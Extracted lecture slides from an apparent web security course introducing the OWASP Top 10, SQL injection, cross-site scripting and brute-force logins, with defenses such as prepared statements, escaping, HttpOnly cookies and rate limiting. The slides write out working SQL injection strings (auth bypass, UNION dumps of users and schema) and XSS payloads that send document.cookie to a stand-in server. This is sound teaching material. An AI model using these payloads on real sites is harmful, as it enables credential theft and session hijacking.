Web Security

Software Studio

yslin@DataLAB

OWASP Top 10 Security Risks in 2017

Rank	Name
1	Injection
2	Broken Authentication and Session Management
3	Cross-Site Scripting (XSS)
4	Broken Access Control
5	Security Misconfiguration
6	Sensitive Data Exposure
7	Insufficient Attack Protection
8	Cross-Site Request Forgery (CSRF)
9	Using Components With Known Vulnerabilities
10	Underprotected APIs

https://www.owasp.org/index.php/Top_10_2017-Top_10

SQL Injections

Username:
Password:

Username: cat

Username: cat

Password: meow

SELECT * FROM users
WHERE username = 'cat' AND password = 'meow'

username	password	name
cat	meow	A Cat

SQL Injections

Users Do What You Do Not Expect

Username: cat

Password: 1' OR '1' = '1

SELECT * FROM users
WHERE username = 'cat' AND password = '1' OR '1' = '1'

username	password	name
admin	AAAAAAA	Adminstrator
cat	meow	A Cat
dog	bow	A Dog
bird	chou	A Bird

If your server will return the results directly...

(e.g. message boards)

http://mywebsite.com/posts?id=1

SELECT title, message FROM posts WHERE id = 1

id	title	message
1	HL3	When can I see Half-Life 3 coming out?

A Powerful Keyword

UNION

UNION

title	message
Knock	Knock knock

username	password
admin	AAAAAAA
cat	meow

SELECT title, message FROM posts UNION SELECT username, password FROM users

title	message
Knock	Knock knock
admin	AAAAAAA
cat	meow

http://mywebsite.com/posts?id=-1 UNION SELECT username, password FROM users

SELECT title, message FROM posts WHERE id = -1
UNION SELECT username, password FROM users

title	message
admin	AAAAAAA
cat	meow
dog	bow
bird	chou

Wait !!!!

How Did He/She Know What Tables I Have?

http://mywebsite.com/posts?id=-1 UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'public'; SELECT title, message FROM posts WHERE id = -1 UNION
 SELECT table_name, column_name FROM information_schema.columns
 WHERE table_schema = 'public';

title	message
users	id
users	username
users	bow
users	name
posts	id
posts	title
posts	message

What If There Are Something Behind the id in The Query?

```
SELECT title, message FROM posts
WHERE id = ... AND msg type = 'public'
```

(comment mark)


p.s. the mark may be different in different database systems

http://mywebsite.com/posts?id=-1 UNION SELECT username, password FROM users --

```
SELECT title, message FROM posts
    WHERE id = -1 UNION SELECT username, password
    FROM users -- AND msg_type = 'public'
```

1

It becomes comments



WTF

Live Demo

https://github.com/SLMT/very-secure-website

The core problem is:

The clients' inputs may be treated as SQL keywords

Prepare Statements!!

```
function get(username, password) {
   const sql = `
        SELECT * FROM users
        WHERE username = '$<username>' AND password = '$<password>'
        ';
        return db.any(sql, {username, password});
}
```

Your data go here

More Information

- What you just saw is a kind of syntax provided by pg-promise
- You can learn more information about prepared statements on their documents:
 - https://github.com/vitaly-t/pg-promise/wiki/Learnby-Example#prepared-statements

Cross-Site Scripting (XSS)

Scenario 1

Steam winter sale starts!!

User: MIT Bro

My wallet is ready!!

Please type in your message here...

Steam winter sale starts!!

User: MIT Bro

My wallet is ready!!

<script>alert("meow");</script>


Steam winter sale starts!!


User: MIT Bro

My wallet is ready!!

User: SLMT

<script>alert("meow");</script>





But it is just a prank

How can a bad guy use it?

Yummy!



Cookie is stored in client-side. It usually contains some sensitive data.

E.g. The key for the server to identify a user

Cookie can be retrieved using javascript

Try to open a console of a browser, and type in document.cookie

Steam winter sale starts!!

User: MIT Bro

My wallet is ready!!

<script>location.href=("http://
myserver.com/somepage?cookie=" +
document.cookie);</script>

http://myserver.com/somepage?cookie=





Lots of websites having message boards had such vulnerabilities before.



So, the website without such functions are safe?

Not exactly

Scenario 2


http://somewebsite.com/showimage?id=1

You are watching an image with id = 1




http://somewebsite.com/showimage?id=a

You are watching an image with id = a



http://somewebsite.com/showimage?id=<script>al...

You are watching an image with id =








Hello~





A cute cat !! http://goo.gl/abcdef

http://somewebsite.com/showimage?
id=<script>location.href=("http://myserver.com/
somepage?cookie=" + document.cookie);</script>



WTF x 2

Cross-Site Scripting

Cross site to retrieve sensitive data Using scripts to attack

How To Defense?

1. Filtering

Lots of filtering methods

But, there are also lots of ways to bypass

Filtering Method 1

Removing all <script> words

But using <SCRIPT> will be safe.

Filtering Method 2

Replace all script

But, <scscriptript> becomes <script>

Learning Filtering Methods

- Some practice websites
 - alert(1) to win
 - If you cannot see the page, try to replace 'https' with 'http'
 - prompt(1) to win

2. Escaping

<script>alert("meow");</script>



<script>alert("meow");</script>

Lots of Framework have provide such built-in functions

3. Browser-support Headers

Headers

- X-XSS-Protection: 1
 - Works in Chrome, IE (>= 8.0), Edge, Safari, Opera
 - The browsers will detect possible XSS attacks for you.
- Set-Cookie: HttpOnly
 - Disallow the scripts to retrieve



More <u>here</u>

However, according to a research of a famous security company...

Only 20% of websites in Taiwan using those headers.

Only 7.8% of websites using more than two such headers.


Some XSS Practices


- XSS Challenges
- XSS Game (Recommend to open using Chrome)


Brute-Force Attacks


Username:	
Password:	














Usually hackers doing this using scripts

Live Demo

How to Defense?

Limit how many times a user can try to login in a given time window.

Rate Limiter - A Node.js library



Resource

OWASP Node.js Goat

- An example project to learn how common security risks apply to web applications developed using Node.js
- https://www.owasp.org/index.php/Projects/
 OWASP_Node_is_Goat_Project

Checklists

- Node.js Security Checklist
 - A checklist for developers to prevent security risks on Node.js.
- Security Checklist Developers
 - A general security checklist for backend developers

HITCON Zero Days

- A website for users to report the vulnerabilities they found.
- https://zeroday.hitcon.org/



Thank You